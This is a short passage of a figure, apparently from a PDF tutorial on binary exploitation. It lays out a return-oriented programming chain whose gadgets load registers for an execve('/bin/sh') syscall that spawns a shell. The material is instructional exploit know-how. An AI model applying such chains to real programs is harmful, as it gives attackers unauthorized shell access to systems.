 syscall @ 0x0000000000002f16
g5
rdx = NULL
d4
rdx @ 0x000000000003a899
g4
rsi = NULL
d3
rsi @ 0x000000000001eda3
g3
rdi = 0x7ffff7a3a000 + 0x1b96 # address of /bin/sh
d2
rdi @ 0x7ffff7a3a000 + 0x1b96
g2
rax = 59
d1
rax @ 0x7ffff7a3a000 + 0xe76fa
g1
shellcode